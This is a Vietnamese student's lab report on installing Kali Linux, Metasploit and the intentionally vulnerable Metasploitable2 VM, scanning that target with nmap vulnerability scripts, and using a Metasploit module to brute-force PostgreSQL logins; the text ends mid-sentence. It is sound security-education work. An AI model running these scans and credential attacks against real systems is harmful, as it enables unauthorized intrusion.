**Đinh Quang Hiếu – B19DCAT065**

**1.Cài đặt các công cụ, nền tảng**

* Cài đặt Kali Linux





* Kiểm tra và chạy thử bộ công cụ tấn công MetaSploit



* Tải và cài đặt Metasploitable2 làm máy victim:



* Tìm địa chỉ IP của máy victim:



* Kiểm tra kết nối mạng giữa các máy:
* Từ máy victim đến Kali



* Từ máy Kali đến Victim



**2. Kiểm tra và cài đặt các NSE scripts cho nmap**

* Kiểm tra các NSE scripts có sẵn cho nmap:





* Cài đặt CSDL nmap-vulners:





* Cài đặt CSDL vulscan:





**3.Quét máy victim Metasploitable2 tìm các lỗ hổng tồn tại sử dụng NSE script với nmap**

* nmap --script=vulscan/vulscan.nse -sV -p21 192.168.152.131



* nmap --script=vulscan/vulscan.nse -sV -p22 192.168.152.131



* nmap --script=vulscan/vulscan.nse -sV -p23 192.168.152.131



* nmap --script=nmap-vulners/vulners.nse -sV -p21 192.168.152.131



* nmap --script=nmap-vulners/vulners.nse -sV -p22 192.168.152.131



* nmap --script=nmap-vulners/vulners.nse -sV -p23 192.168.152.131



* nmap --script=vulscan/vulscan.nse -sV -p80 192.168.152.131



* nmap --script=vulscan/vulscan.nse -sV -p139 192.168.152.131



* nmap --script=vulscan/vulscan.nse -sV -p5432 192.168.152.131



**4. Khai thác lỗi đăng nhập trên PostgreSQL, cổng 5432:**

* Khai báo sử dụng mô đun tấn công:

msf > use auxiliary/scanner/postgres/postgres_login



* Chạy lệnh “show options” để xem các thông tin về mô đun tấn công đang sử dụng



* Đặt địa chỉ IP máy victim:

msf > set RHOST <ip_victim>



* Đặt địa tham số dừng:

msf> set STOP_ON_SUCCESS true



* Thực thi tấn công:

msf > run



* Gõ lệnh exit để kết 